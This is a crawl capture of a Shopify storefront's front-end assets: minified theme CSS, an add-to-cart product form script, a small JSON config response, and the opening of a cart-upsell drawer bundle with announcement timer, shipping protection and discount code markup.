.product-form__buttons.product-form__buttons--uppercase{flex-direction:column}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase button,product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase input{width:100%!important;max-width:100%!important;min-width:100%!important}product-form.product-form form#product-form-template--15593995796578__main .product-form__buttons.product-form__buttons--uppercase .shopify-payment-button{width:100%}.isolate h2.rich-text__heading.rte.h1{line-height:40px;font-size:30px}.main-conacts{flex-direction:column}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding h2{font-size:30px;text-align:center}.main-conacts .contact.page-width.page-width--narrow.section-template--15593995632738__form-padding{padding:0;width:100%}.contact__button button.button.button--full-width{margin:0 auto}.contactus-image{width:100%}.content-and-comparison-table .content-container.center h2.title.h1{font-size:30px;margin:0 auto;text-align:center}.list-image{max-width:250px;margin:0 auto}.content-and-comparison-table .content-container.center,.content-and-comparison-table .comparison-table-container{width:100%}.title-wrapper-with-link.title-wrapper--self-padded-mobile.title-wrapper--no-top-margin h2.title.h1,h2.title.h1{font-size:35px}.partner-row ul li{flex-basis:95%}.main-key-heading h2.h1{font-size:35px!important}.main-row ul li p{width:90%}.image-with-text__text.rte.body p{line-height:20px}h2.image-with-text__heading.h1,.newsletter.center h2.h1{font-size:28px!important;line-height:36px!important;margin:0 0 10px!important}section#shopify-section-template--15593995567202__newsletter_VFPABL .newsletter__subheading.rte P{font-size:14px}h2.product__title.banner-title.h1{font-size:30px;line-height:50px}.product-form__buttons{width:100%;max-width:100%}.product__info-wrapper.grid__item{padding:0!important}.product-form__buttons.product-form__buttons--uppercase{padding:0!important;max-width:100%}.product-form__input.product-form__quantity{display:flex;align-items:flex-start}.product__title h1.h1{font-size:30px;line-height:40px}.center-image{flex-basis:100%}.partner-main{padding:30px 5%}.main-row .text-col{flex-basis:100%}.product-form__input.product-form__quantity{flex-direction:column}.about-mains,.main-contatcs,.track-order-main{padding:50px 5%}.banner-main .page-width{padding:20px}media-gallery ul li{margin:0!important}.main-products.color-accent-2 section{padding:5%}.main-conacts .contact.page-width{width:100%;padding:0}ul.list.list-social.list-unstyled{display:none}.rtl .image-with-text__text-item.grid__item,.ltr-main .image-with-text__text-item.grid__item{padding:0}.section-template--23548198584665__ltr_iXr34c-padding>.image-with-text__grid{padding:0}.main-conacts .contact.page-width h2{font-size:24px!important}}.h0,.h1,.h2,.h3,.h4,.h5,h1,h2,h3,h4,h5{font-family:var(--font-heading-family)!important}p,body,span{font-family:var(--font-body-family)}@media (min-width: 760px){.product__accordion .accordion__title{font-size:1em}.product__accordion .accordion__content.rte{font-size:1.142em!important}}@media (max-width: 750px){.image-with-text__media-item{border-radius:0!important}}.product-page-price .price--on-sale span.price__compare-price{display:flex}.testimonial-card__author{display:flex;align-items:center;gap:2px}.footer-block .product-card-wrapper .card__heading{min-height:40px}
/*# sourceMappingURL=/cdn/shop/t/34/assets/components.css.map?v=169483136142475554381764245599 */


--- FILE ---
content_type: text/css
request_url: https://shop.florasense.com/cdn/shop/t/34/assets/slick-theme.css?v=1680025990462014321763047772
body_size: -228
content:
@charset "UTF-8";.slider-arrow{outline:none;width:4rem;height:4rem;border:none;border-radius:50%;opacity:.8;position:absolute;top:50%;transform:translateY(-50%);display:flex;justify-content:center;align-items:center;cursor:pointer;padding:0}.slider-arrow:hover{opacity:1}.slider-arrow svg{width:55%;height:55%}.slider-arrow-prev{left:0}.slider-arrow-prev svg{transform:rotate(-90deg)}.slider-arrow-next{right:0}.slider-arrow-next svg{transform:rotate(90deg)}@media screen and (max-width: 750px){.slider-arrow{width:3rem;height:3rem}.slider-arrow-prev{left:.5rem}.slider-arrow-next{right:.5rem}}.slick-dotted.slick-slider{margin-bottom:35px}.slick-dots{position:absolute;bottom:-30px;display:block;width:100%;padding:0;margin:0;list-style:none;text-align:center}.slick-dots li{position:relative;display:inline-block;width:2rem;height:2rem;padding:0;cursor:pointer}.slick-dots li button{font-size:0;line-height:0;display:block;width:2rem;height:2rem;padding:5px;cursor:pointer;color:transparent;border:0;outline:none;background:transparent}.slick-dots li button:hover,.slick-dots li button:focus{outline:none}.slick-dots li button:hover:before,.slick-dots li button:focus:before{opacity:1}.slick-dots li button:before{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:.6rem;height:.6rem;display:block;border-radius:50%;content:"";text-align:center;opacity:.25;background:rgb(var(--color-foreground));-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.slick-dots li.slick-active button:before{opacity:.75;width:.9rem;height:.9rem}
/*# sourceMappingURL=/cdn/shop/t/34/assets/slick-theme.css.map?v=1680025990462014321763047772 */


--- FILE ---
content_type: text/css
request_url: https://shop.florasense.com/cdn/shop/t/34/assets/component-list-social.css?v=127470002027920894861763047772
body_size: -407
content:
.list-social{display:flex;flex-wrap:wrap;justify-content:flex-end}@media only screen and (max-width: 749px){.list-social{justify-content:center}}.list-social__item .icon{height:1.8rem;width:1.8rem}.list-social__link{align-items:center;display:flex;padding:1.3rem;color:rgb(var(--color-foreground))}.list-social__link:hover .icon{transform:scale(var(--animation-scale))}.list-social__item{transition:transform .2s ease}.list-social__item:hover{transform:translateY(-2px)}.list-social__item:has(.icon-facebook):hover{background:#3a5a99}.list-social__item:has(.icon-youtube):hover{background:#e52d27}.list-social__item:has(.icon-twitter):hover{background:#020304}.list-social__item:has(.icon-instagram):hover{background:#e1306c}.list-social__item:has(.icon-tiktok):hover{background:#010101}.list-social__item:has(.icon-pinterest):hover{background:#bd081c}.list-social__item:has(.icon-snapchat):hover{background:#fffc00}.list-social__item:has(.icon-tumblr):hover{background:#35465d}.list-social__item:has(.icon-vimeo):hover{background:#1ab7ea}
/*# sourceMappingURL=/cdn/shop/t/34/assets/component-list-social.css.map?v=127470002027920894861763047772 */


--- FILE ---
content_type: text/json
request_url: https://conf.config-security.com/model
body_size: 87
content:
{"title":"recommendation AI model (keras)","structure":"release_id=0x44:4b:3d:48:35:36:5b:7b:30:5a:23:6a:2d:76:7c:74:73:26:45:77:7b:65:24:5b:42:2b:21:2e:30;keras;ftsdr9lgvg9kfh8o4n4n2kh8r6w751drx5znng798ni2ptx2bm50okmgcjvidtahmqzeodcc","weights":"../weights/444b3d48.h5","biases":"../biases/444b3d48.h5"}

--- FILE ---
content_type: text/javascript
request_url: https://shop.florasense.com/cdn/shop/t/34/assets/product-form.js?v=162891834082459889851763047772
body_size: 265
content:
customElements.get("product-form")||customElements.define("product-form",class extends HTMLElement{constructor(){super(),this.form=this.querySelector("form"),this.form.querySelector("[name=id]").disabled=!1,this.form.addEventListener("submit",this.onSubmitHandler.bind(this)),this.cart=document.querySelector("cart-notification")||document.querySelector("cart-drawer"),this.submitButton=this.querySelector('[type="submit"]'),document.querySelector("cart-drawer")&&this.submitButton.setAttribute("aria-haspopup","dialog")}onSubmitHandler(evt){if(evt.preventDefault(),this.submitButton.getAttribute("aria-disabled")!=="true"){this.handleErrorMessage(),this.submitButton.setAttribute("aria-disabled",!0),this.submitButton?.classList?.add("loading"),this.querySelector(".product-form-button-text")?.classList?.add("hidden"),document.querySelector(".sticky-atc-container .product-form-button-text")?.classList?.add("hidden"),this.querySelector(".loading-overlay__spinner")?.classList?.remove("hidden"),document.querySelector(".sticky-atc-container .loading-overlay__spinner")?.classList?.remove("hidden");var config=fetchConfig("javascript");config.headers["X-Requested-With"]="XMLHttpRequest",delete config.headers["Content-Type"];var formData=new FormData(this.form);this.cart&&(formData.append("sections",this.cart.getSectionsToRender().map(section=>section.id)),formData.append("sections_url",window.location.pathname),this.cart.setActiveElement(document.activeElement)),this.formIdInputValue=this.form.querySelector("[name=id]").value,this.formIdInputValue.includes(",")&&(formData.delete("id"),formData.delete("quantity")),config.body=formData,this.skipCart=!1,this.form.querySelector("[name=id]").dataset.skipCart&&this.form.querySelector("[name=id]").dataset.skipCart==="true"&&(this.skipCart=!0),fetch(`${routes.cart_add_url}`,config).then(response=>response.json()).then(response=>{if(response.status){this.handleErrorMessage(response.description);const soldOutMessage=this.submitButton.querySelector(".sold-out-message");if(!soldOutMessage)return;this.submitButton.setAttribute("aria-disabled",!0),this.submitButton.querySelector("span").classList.add("hidden"),soldOutMessage.classList.remove("hidden"),this.error=!0;return}else if(this.skipCart){window.location="/checkout";return}else if(!this.cart){window.location=window.routes.cart_url;return}this.error||publish(PUB_SUB_EVENTS.cartUpdate,{source:"product-form"}),this.error=!1;const quickAddModal=this.closest("quick-add-modal");quickAddModal?(document.body.addEventListener("modalClosed",()=>{setTimeout(()=>{this.cart.renderContents(response)})},{once:!0}),quickAddModal.hide(!0)):this.cart.renderContents(response)}).catch(e=>{console.error(e)}).finally(()=>{this.submitButton.classList.remove("loading"),this.cart&&this.cart.classList.contains("is-empty")&&this.cart.classList.remove("is-empty"),this.error||this.submitButton.removeAttribute("aria-disabled"),this.querySelector(".loading-overlay__spinner").classList.add("hidden");const stickyContainer=document.querySelector(".sticky-atc-container .loading-overlay__spinner");stickyContainer&&stickyContainer.classList.add("hidden"),this.querySelector(".product-added-success").classList.remove("hidden");const stickySuccessMessage=document.querySelector(".sticky-atc-container .product-added-success");stickySuccessMessage&&stickySuccessMessage.classList.remove("hidden"),setTimeout(()=>{this.querySelector(".product-added-success").classList.add("hidden");const stickyAddedSuccess=document.querySelector(".sticky-atc-container .product-added-success");stickyAddedSuccess&&stickyAddedSuccess.classList.add("hidden"),this.querySelector(".product-form-button-text").classList.remove("hidden");const stickyButtonText=document.querySelector(".sticky-atc-container .product-form-button-text");stickyButtonText&&stickyButtonText.classList.remove("hidden")},1e3)})}}handleErrorMessage(errorMessage=!1){this.errorMessageWrapper=this.errorMessageWrapper||this.querySelector(".product-form__error-message-wrapper"),this.errorMessageWrapper&&(this.errorMessage=this.errorMessage||this.errorMessageWrapper.querySelector(".product-form__error-message"),this.errorMessageWrapper.toggleAttribute("hidden",!errorMessage),errorMessage&&(this.errorMessage.textContent=errorMessage))}});
//# sourceMappingURL=/cdn/shop/t/34/assets/product-form.js.map?v=162891834082459889851763047772


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/019bd697-7f5d-7c65-98fb-b7c9e1ac7f20/atlas-ai-store-builder-394/assets/atlas-cart-upsells-drawer-bundle.js
body_size: 28002
content:
(() => {
  // Atlas Cart Upsells bundle js file
  // API Base URL - will be set during initialization
  let ATLAS_API_BASE_URL = "https://atlas-ai-shopify-app.herokuapp.com";

  let atlasUpsellCartDrawerInstance = null;
  let originalThemeCartOpen = null;
  let originalThemeCartClose = null;
  let themeOverridesActive = false; // Tracks if our overrides are currently active

  const formatMoney = function ({ cents, format }) {
    if (typeof cents == "string") {
      cents = cents.replace(".", "");
    }
    var value = "";
    var placeholderRegex = /\{\{\s*(\w+)\s*\}\}/;
    var formatString = format || this.money_format;

    function defaultOption(opt, def) {
      return typeof opt == "undefined" ? def : opt;
    }

    function formatWithDelimiters(number, precision, thousands, decimal) {
      precision = defaultOption(precision, 2);
      thousands = defaultOption(thousands, ",");
      decimal = defaultOption(decimal, ".");

      if (isNaN(number) || number == null) {
        return 0;
      }

      number = (number / 100.0).toFixed(precision);

      var parts = number.split("."),
        dollars = parts[0].replace(
          /(\d)(?=(\d\d\d)+(?!\d))/g,
          "$1" + thousands
        ),
        cents = parts[1] ? decimal + parts[1] : "";

      return dollars + cents;
    }

    switch (formatString.match(placeholderRegex)[1]) {
      case "amount":
        value = formatWithDelimiters(cents, 2);
        break;
      case "amount_no_decimals":
        value = formatWithDelimiters(cents, 0);
        break;
      case "amount_with_comma_separator":
        value = formatWithDelimiters(cents, 2, ".", ",");
        break;
      case "amount_no_decimals_with_comma_separator":
        value = formatWithDelimiters(cents, 0, ".", ",");
        break;
    }

    return formatString.replace(placeholderRegex, value);
  };

  /* #region Cart Drawer html & css */

  const deleteIcon = `<svg width="20" height="21" viewBox="0 0 20 21" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M8 3.5H12C12 2.96957 11.7893 2.46086 11.4142 2.08579C11.0391 1.71071 10.5304 1.5 10 1.5C9.46957 1.5 8.96086 1.71071 8.58579 2.08579C8.21071 2.46086 8 2.96957 8 3.5ZM6.5 3.5C6.5 3.04037 6.59053 2.58525 6.76642 2.16061C6.94231 1.73597 7.20012 1.35013 7.52513 1.02513C7.85013 0.700121 8.23597 0.442313 8.66061 0.266422C9.08525 0.0905302 9.54037 0 10 0C10.4596 0 10.9148 0.0905302 11.3394 0.266422C11.764 0.442313 12.1499 0.700121 12.4749 1.02513C12.7999 1.35013 13.0577 1.73597 13.2336 2.16061C13.4095 2.58525 13.5 3.04037 13.5 3.5H19.25C19.4489 3.5 19.6397 3.57902 19.7803 3.71967C19.921 3.86032 20 4.05109 20 4.25C20 4.44891 19.921 4.63968 19.7803 4.78033C19.6397 4.92098 19.4489 5 19.25 5H17.93L16.76 17.111C16.6702 18.039 16.238 18.9002 15.5477 19.5268C14.8573 20.1534 13.9583 20.5004 13.026 20.5H6.974C6.04186 20.5001 5.1431 20.153 4.45295 19.5265C3.7628 18.8999 3.33073 18.0388 3.241 17.111L2.07 5H0.75C0.551088 5 0.360322 4.92098 0.21967 4.78033C0.0790175 4.63968 0 4.44891 0 4.25C0 4.05109 0.0790175 3.86032 0.21967 3.71967C0.360322 3.57902 0.551088 3.5 0.75 3.5H6.5ZM8.5 8.25C8.5 8.05109 8.42098 7.86032 8.28033 7.71967C8.13968 7.57902 7.94891 7.5 7.75 7.5C7.55109 7.5 7.36032 7.57902 7.21967 7.71967C7.07902 7.86032 7 8.05109 7 8.25V15.75C7 15.9489 7.07902 16.1397 7.21967 16.2803C7.36032 16.421 7.55109 16.5 7.75 16.5C7.94891 16.5 8.13968 16.421 8.28033 16.2803C8.42098 16.1397 8.5 15.9489 8.5 15.75V8.25ZM12.25 7.5C12.4489 7.5 12.6397 7.57902 12.7803 7.71967C12.921 7.86032 13 8.05109 13 8.25V15.75C13 15.9489 12.921 16.1397 12.7803 16.2803C12.6397 16.421 12.4489 16.5 12.25 16.5C12.0511 16.5 11.8603 16.421 11.7197 16.2803C11.579 16.1397 11.5 15.9489 11.5 15.75V8.25C11.5 8.05109 11.579 7.86032 11.7197 7.71967C11.8603 7.57902 12.0511 7.5 12.25 7.5ZM4.734 16.967C4.78794 17.5236 5.04724 18.0403 5.46137 18.4161C5.87549 18.792 6.41475 19.0001 6.974 19H13.026C13.5853 19.0001 14.1245 18.792 14.5386 18.4161C14.9528 18.0403 15.2121 17.5236 15.266 16.967L16.424 5H3.576L4.734 16.967Z" fill="currentColor"/>
  </svg>
  `;

  const getCartDrawerStyles = (config) => {
    return `
      #atlas-upsell-cart-drawer-variable-definitions {
        --cart_drawer_background_color: ${config?.cart_drawer_background_color};
        --cart_drawer_accent_color: ${config?.cart_drawer_accent_color};
        --cart_drawer_text_color: ${config?.cart_drawer_text_color};
        --cart_drawer_saving_text_color: ${config?.cart_drawer_saving_text_color};
        --cart_drawer_saving_background_color: ${config?.cart_drawer_saving_background_color || "#F6F6F6"};
        --cart_drawer_saving_background_gradient: ${config?.cart_drawer_saving_background_gradient};
        --cart_drawer_use_saving_background_gradient: ${config?.cart_drawer_use_saving_background_gradient};
        --cart_drawer_button_color: ${config?.cart_drawer_button_color};
        --cart_drawer_button_text_color: ${config?.cart_drawer_button_text_color};
        --cart_drawer_close_button_color: ${config?.cart_drawer_close_button_color};
        --cart_drawer_button_corner_radius: ${config?.cart_drawer_button_corner_radius}px;

        --announcement_size: ${Number.isFinite(config?.announcement_size) ? config.announcement_size : 12}px;
        --announcement_font_size: ${config?.announcement_font_size}px;
        --announcement_background_color: ${config?.announcement_background_color};
        --announcement_border_color: ${config?.announcement_border_color};
        --announcement_text_color: ${config?.announcement_text_color};
        --announcement_use_gradient_background: ${config?.announcement_use_gradient_background};
        --announcement_gradient_background: ${config?.announcement_gradient_background};
        --shipping_protection_heading_color: ${config?.shipping_protection_heading_color};
        --shipping_protection_text_color: ${config?.shipping_protection_text_color};
        --shipping_protection_switch_color: ${config?.shipping_protection_switch_color};

        --cart_drawer_quantity_button_background_color: ${config?.cart_drawer_quantity_button_background_color || "#F6F6F7"};
        --cart_drawer_quantity_text_background_color: ${config?.cart_drawer_quantity_text_background_color || "#FFFFFF"};
        --cart_drawer_discount_tag_background_color: ${config?.cart_drawer_discount_tag_background_color || "#F3F3F3"};
        --cart_drawer_discount_tag_text_color: ${config?.cart_drawer_discount_tag_text_color || "#000000"};
        --cart_drawer_discount_icon_tag_color: ${config?.cart_drawer_discount_icon_tag_color || "#000000"};
        --cart_drawer_variant_text_color: ${config?.cart_drawer_variant_text_color || "#6D7175"};
        --cart_drawer_compare_at_price_color: ${config?.cart_drawer_compare_at_price_color || "#6D7175"};

        --upsell_products_section_bg_color: ${config?.upsell_products_section_bg_color || "#FFFFFF"};
        --upsell_products_carousel_card_bg_color: ${config?.upsell_products_carousel_card_bg_color || "#a7a7a7"};
        --upsell_products_add_button_bg_color: ${config?.upsell_products_add_button_bg_color || "#000000"};
        --upsell_products_add_button_text_color: ${config?.upsell_products_add_button_text_color || "#FFFFFF"};

        --discount_code_input_background_color: ${config?.discount_code_input_background_color || "#FFFFFF"};
        --discount_code_button_background_color: ${config?.discount_code_button_background_color || "#000000"};
        --discount_code_input_text_color: ${config?.discount_code_input_text_color || "#000000"};
        --discount_code_button_text_color: ${config?.discount_code_button_text_color || "#FFFFFF"};
        --discount_code_success_message_color: ${config?.discount_code_success_message_color || "#059669"};
        --discount_code_success_background_color: ${config?.discount_code_success_background_color || "#F3F4F6"};
        --discount_code_error_message_color: ${config?.discount_code_error_message_color || "#DC2626"};
      }
    `;
  };

  // Helper function to render title text with {qty} wrapped in a gray circle
  const renderTitleWithQuantityBadge = (text, qty) => {
    if (!text) return "";
    // Remove parentheses around {qty} placeholder (e.g., "({qty})" becomes "{qty}")
    const cleanedText = text.replace(/\(({qty})\)/g, "{qty}");
    const parts = cleanedText.split("{qty}");
    if (parts.length === 1) return cleanedText;

    let result = "";
    for (let i = 0; i < parts.length; i++) {
      if (parts[i]) {
        result += parts[i];
      }
      if (i < parts.length - 1) {
        result += `<span style="display: inline-flex; align-items: center; justify-content: center; background-color: rgba(21,21,21,0.1); border-radius: 50%; width: 32px; height: 32px; padding: 0; font-size: 16px; font-weight: 600; margin-left: 4px; margin-right: 4px; vertical-align: middle; line-height: 1; aspect-ratio: 1;">${qty}</span>`;
      }
    }
    return result;
  };

  const getCartDrawerInnerHtmlForReact = (config) => {
    // console.log(config);

    let processedAnnouncementText = config.announcement_text;

    if (config.announcement_text?.includes("{TIMER}")) {
      let initialTimerStr = "{TIMER}"; // Default fallback
      // Use parseInt for minutes and seconds here for robust initial display
      const parsedMinutes = parseInt(config.announcement_timer_minutes, 10);
      const parsedSeconds = parseInt(config.announcement_timer_seconds, 10);
      // Use Number.isNaN for a stricter check after parsing
      if (
        !Number.isNaN(parsedMinutes) &&
        !Number.isNaN(parsedSeconds) &&
        parsedMinutes >= 0 &&
        parsedSeconds >= 0 &&
        parsedMinutes <= 99 && // Added a reasonable upper limit for minutes
        parsedSeconds < 60
      ) {
        initialTimerStr = `${String(parsedMinutes).padStart(2, "0")}:${String(parsedSeconds).padStart(2, "0")}`;
      }
      processedAnnouncementText = config.announcement_text.replace(
        "{TIMER}",
        ` <span id="atlas-announcement-timer-value">${initialTimerStr}</span>`
      );
    }

    const announcementBackgroundStyle =
      config.announcement_use_gradient_background
        ? `background: var(--announcement_gradient_background);`
        : `background-color: var(--announcement_background_color); border-top: 1px solid var(--announcement_border_color); border-bottom: 1px solid var(--announcement_border_color);`;

    const announcementHtml = `
   ${
     config.announcement_enabled
       ? `
        <div class="atlas-upsell-cart-announcement" style="${announcementBackgroundStyle}">
          ${processedAnnouncementText}
        </div>`
       : ""
   }
  `;

    const iconType = config.shipping_protection_icon_type ?? "1";
    const iconImageUrl =
      iconType === "1"
        ? "https://app.helloatlas.io/shield.png"
        : "https://app.helloatlas.io/shipment-with-padlock.webp";

    const shippingProtectionHtml = `
   ${
     config.shipping_protection_enabled
       ? `
        <div class="atlas-upsell-cart-shipping-protection-container" style="display: none;">
          <div
            style="
              display: flex;
              padding-bottom: 20px;
              background-color: #F9F9F9;
              flex-direction: column;
              width: 100%;
              background-color: transparent;
            "
          >
            <div style="display: flex; align-items: flex-start; gap: 12px;">
              <div
                style="
                  width: 44px;
                  height: 44px;
                  display: flex;
                  align-items: center;
                  justify-content: center;
                  flex-shrink: 0;
                "
              >
                <img
                  id="atlas-upsell-cart-shipping-protection-image"
                  src="${iconImageUrl}"
                  alt="Shipping Protection"
                  style="width: 44px; height: 44px; object-fit: contain"
                />
              </div>
              <div style="flex: 1 1 0%">
                <span style="font-weight: 500; font-size: 15px; color: var(--shipping_protection_heading_color);">
                  ${config.shipping_protection_title}
                </span>
                <div style="font-size: 13px; color: var(--shipping_protection_text_color); max-width: 220px">
                  ${config.shipping_protection_description}
                </div>
              </div>
              <div
                style="
                  display: flex;
                  flex-direction: column;
                  align-items: flex-end;
                  justify-content: center;
                  height: 100%;
                "
              >
                <span id="atlas-upsell-cart-shipping-protection-price" style="font-weight: 500; font-size: 14px; color: var(--shipping_protection_heading_color);"></span>
                <div style="margin-top: 8px; position: relative;">
                  <label
                    style="
                      display: inline-block;
                      width: 46px;
                      height: 26px;
                      position: relative;
                      vertical-align: middle;
                    "
                    >
                    <input
                      id="atlas-upsell-cart-shipping-protection-switch"
                      type="checkbox"
                      style="opacity: 0; width: 0px; height: 0px"
                    />
                    <span>
                      <span></span>
                    </span>
                  </label>
                  <div
                    class="atlas-upsell-cart-shipping-protection-switch-loading-spinner"
                    style="
                      position: absolute;
                      top: 50%;
                      left: 50%;
                      display: none;
                      pointer-events: none;
                    "
                  >
                    <div
                      style="
                          width: 13px;
                          height: 13px;
                          border: 1.8px solid #ffffff;
                          border-top: 1.8px solid transparent;
                          border-radius: 50%;
                          animation: atlas-cart-upsell-loading-spinner-spin 1.5s linear infinite;
                      "
                    >&nbsp;</div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        `
       : ""
   }
  `;

    const getSubtotalLineHtml = () => {
      if (config.cart_drawer_enable_subtotal_line) {
        return `
          <div id="atlas-upsell-cart-free-shipping-line" style="
            display: none;
            justify-content: space-between;
            align-items: center;
            padding-bottom: 5px;
            font-size: 15.5px;
          ">
            <div>${config.cart_drawer_free_shipping_label_text || "Shipping"}</div>
            <div style="font-weight: 600;">${config.cart_drawer_free_shipping_value_text || "FREE"}</div>
          </div>
          <div style="
            display: flex;
            justify-content: space-between;
            gap: 12px;
            align-items: center;
            padding-bottom: 16px;
            font-size: ${config?.cart_drawer_subtotal_size ? config?.cart_drawer_subtotal_size : 15.5}px;
            font-weight: 600;
          ">
            <div>${config.cart_drawer_subtotal_text}</div>
            <div id="atlas-upsell-cart-subtotal-line-price-span">$0.00</div>
          </div>
          <div id="atlas-upsell-cart-order-discount-container" style="display: none;">
            <span id="atlas-upsell-cart-order-discount-amount-span"></span>
            <!-- Order-level discount will be dynamically inserted here -->
          </div>
      `;
      }
      return "";
    };

    const getDiscountCodeSectionHtml = () => {
      if (config.discount_codes_enabled) {
        return `
          <div class="atlas-discount-code-section" style="padding-bottom: 16px;">
            <div class="atlas-discount-code-input-wrapper" style="display: flex; gap: 8px; align-items: stretch;">
              <input
                type="text"
                id="atlas-discount-code-input"
                class="atlas-discount-code-input"
                placeholder="${config.discount_code_input_placeholder || "Discount code"}"
                style="
                  flex: 1;
                  padding: 12px 14px;
                  border: 1px solid #D1D5DB;
                  border-radius: 4px;
                  font-size: 14px;
                  background-color: var(--discount_code_input_background_color);
                  color: var(--discount_code_input_text_color);
                  outline: none;
                  transition: border-color 0.2s;
                "
              />
              <button
                id="atlas-discount-code-apply-btn"
                class="atlas-discount-code-apply-btn"
                style="
                  padding: 12px 20px;
                  border: none;
                  border-radius: 4px;
                  font-size: 14px;
                  font-weight: 500;
                  background-color: var(--discount_code_button_background_color);
                  color: var(--discount_code_button_text_color);
                  cursor: pointer;
                  white-space: nowrap;
                  transition: opacity 0.2s;
                  min-width: 80px;
                  display: flex;
                  align-items: center;
                  justify-content: center;
                "
              >
                <span class="atlas-discount-btn-text">${config.discount_code_apply_button_text || "Apply"}</span>
                <div class="atlas-discount-btn-spinner" style="display: none; width: 16px; height: 16px; border: 2px solid var(--discount_code_button_text_color); border-top-color: transparent; border-radius: 50%; animation: atlas-spin 0.6s linear infinite;"></div>
              </button>
            </div>
            <div id="atlas-discount-code-message" class="atlas-discount-code-message" style="margin-top: 8px; font-size: 13px; display: none;"></div>
            <div id="atlas-discount-code-applied" class="atlas-discount-code-applied" style="margin-top: 8px; display: none;">
              <div style="display: flex; justify-content: space-between; align-items: center; padding: 10px 14px; background-color: var(--discount_code_success_background_color); border: 1px solid #E5E7EB; border-radius: 6px;">
                <div style="display: flex; align-items: center; gap: 8px;">
                  <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path d="M13.3334 7.33333V4C13.3334 3.64638 13.1929 3.30724 12.9429 3.05719C12.6928 2.80714 12.3537 2.66667 12.0001 2.66667H4.00008C3.64646 2.66667 3.30732 2.80714 3.05727 3.05719C2.80722 3.30724 2.66675 3.64638 2.66675 4V12C2.66675 12.3536 2.80722 12.6928 3.05727 12.9428C3.30732 13.1929 3.64646 13.3333 4.00008 13.3333H7.33341" stroke="var(--discount_code_success_message_color)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="M10 9.33333L11.3333 10.6667L14 8" stroke="var(--discount_code_success_message_color)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
                  </svg>
                  <span id="atlas-discount-code-name" style="font-weight: 500; color: var(--discount_code_success_message_color); font-size: 14px;"></span>
                </div>
                <button
                  id="atlas-discount-code-remove-btn"
                  style="background: none; border: none; color: #6B7280; cursor: pointer; font-size: 13px; padding: 4px; text-decoration: none; display: flex; align-items: center; justify-content: center;"
                >
                  <svg width="16" height="16" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 4L4 12M4 4L12 12" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                  </svg>
                </button>
              </div>
            </div>
            <div id="atlas-discount-amount-line" style="display: none; justify-content: space-between; align-items: center; padding-bottom: 8px; font-size: 14px; color: var(--discount_code_success_message_color);">
              <div id="atlas-discount-amount-label">Discount</div>
              <div id="atlas-discount-amount-value">-$0.00</div>
            </div>
          </div>
        `;
      }
      return "";
    };

    const emptyCartHtml = `
    <div id="atlas-upsell-cart-empty-cart-container" style="display: none; flex-direction: column; align-items: center; justify-content: center; height: 100%; padding: 20px;">
      <div style="padding: 20px; text-align: center;">${config.cart_drawer_empty_message_text}</div>
      <button id="atlas-upsell-cart-continue-shopping-button" class="atlas-checkout-button-styles">${config.cart_drawer_empty_button_text}</button>
    </div>
  `;

    // Payment icons HTML
    const paymentIconsHtml = () => {
      if (
        config.cart_drawer_payment_icons_enabled &&
        config.cart_drawer_selected_payment_icons
      ) {
        let selectedIcons = config.cart_drawer_selected_payment_icons;
        if (typeof selectedIcons === "string") {
          selectedIcons = selectedIcons
            .split(",")
            .map((s) => s.trim())
            .filter(Boolean);
        } else if (!Array.isArray(selectedIcons)) {
          selectedIcons = [];
        }

        const paymentIconMap = window.atlasCartUpsellsPaymentIcons || {};
        if (selectedIcons.length > 0) {
          return `<div class="atlas-cart-payment-icons-container" style="display: flex; justify-content: center; align-items: center; gap: 10px; flex-wrap: wrap; margin-top: 16px;">
            ${selectedIcons
              .map((iconId) => {
                const icon = paymentIconMap[iconId];
                if (!icon) return "";
                return `<img src="${icon.url}" alt="${icon.label}" title="${icon.label}" style="width: 40px; height: 28px; object-fit: contain;" />`;
              })
              .join("")}
          </div>`;
        }
      }

      return "";
    };

    const notEmptyCartHtml = `
      <div id="atlas-upsell-cart-not-empty-cart-container" style="display: flex; flex-direction: column; position: absolute; top: 0px; bottom: 0px; right: 0px; left: 0px;">
          <div class="atlas-upsell-cart-header" style="${config.announcement_enabled && (!config.announcement_position || config.announcement_position === "above_items") ? "border-bottom: none;" : "border-bottom: 1px solid rgba(0, 0, 0, 0.1);"}">
            <h2 class="atlas-upsell-cart-drawer-header-h2">${renderTitleWithQuantityBadge(config.cart_drawer_title_text, "0")}</h2>
            <button class="atlas-upsell-cart-close">&times;</button>
          </div>

          ${config.announcement_enabled && (!config.announcement_position || config.announcement_position === "above_items") ? announcementHtml : ""}

          <div class="atlas-upsell-cart-progress-reward-container" style="display: none;"></div>

          <div class="atlas-upsell-cart-items-container">&nbsp;</div>

          ${config.announcement_enabled && config.announcement_position === "below_items" ? announcementHtml : ""}

          <div class="atlas-upsell-cart-footer">
            ${shippingProtectionHtml}
            ${getDiscountCodeSectionHtml()}
            ${getSubtotalLineHtml()}
            <a id="atlas-upsell-cart-checkout-button-anchor" href="/checkout" style="text-decoration: none; color: inherit;">
              <button id="atlas-upsell-cart-checkout-button" class="atlas-checkout-button-styles">
                <span id="atlas-upsell-cart-checkout-button-text-span" style="visibility: visible;">
                ${config.cart_drawer_checkout_button_text?.replaceAll("{total}", `<span class="atlas-upsell-cart-subtotal-amount-span"> $0.00</span>`)}
                </span>

                <div class="atlas-upsell-cart-checkout-button-loading-container" style="display: none;">
                  <div class="atlas-upsell-cart-checkout-button-spinner">&nbsp;</div>
                </div>
              </button>
            </a>
            ${paymentIconsHtml()}
          </div>
        </div>
    `;

    return `
      ${emptyCartHtml}
      ${notEmptyCartHtml}
    `;
  };

  const getCartDrawerHtml = (config) => {
    return `
    <div id="atlas-upsell-cart-drawer-variable-definitions">
      <div id="atlas-upsell-cart-drawer-main-container">
